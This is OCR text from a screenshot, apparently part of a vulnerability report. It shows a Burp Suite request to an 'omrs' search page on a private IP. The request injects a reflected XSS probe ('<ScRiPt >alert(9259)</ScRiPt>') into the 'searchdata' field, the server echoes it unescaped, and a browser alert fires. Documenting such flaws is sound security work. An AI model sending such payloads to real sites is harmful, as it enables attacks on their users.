 g: --no-sandbox. Stability and security will suffer.
192.168.31.163 says
9259
OK
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × +
Send Cancel < >
Targe
Request
Pretty Raw Hex
\n
1 POST /omrs/user/search.php HTTP/1.1
2 Content-Type: multipart/form-data;
boundary=----------YWJkMTQzNDcw
3 X-Requested-With: XMLHttpRequest
4 Referer: http://192.168.31.163/omrs/user/
5 Cookie: PHPSESSID=1te4ug3j9u2nsjt485fnu4r9vj
6 Content-Length: 237
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 ------------YWJkMTQzNDcw
14 Content-Disposition: form-data; name="search"
15
16 the
17 ------------YWJkMTQzNDcw
18 Content-Disposition: form-data; name="searchdata"
19
20 01/01/1967'"()&%<zzz><ScRiPt >alert(9259)</ScRiPt>
21 ------------YWJkMTQzNDcw--
Response
Pretty Raw Hex Render
\n
<!-- row -->
122
123
124 <div class="form-layout-footer mg-t-30">
125 <p style="text-align: center;">
<button class="btn btn-info mg-r-5" name="
search" id="search">
Submit
</button>
</p>
126 </form>
127
128 <div class="table-wrapper" style="padding-top:
20px">
129 <h4 align="center">
Result against "01/01/1967'"()&%<zzz>
<ScRiPt >
alert(9259)
</ScRiPt>
" keyword
</h4>
130 <table id="datatable1" class="table display
responsive nowrap">
131 <thead>
132 <tr>
133 <th class="wd-15p">
S.No
nam
(SL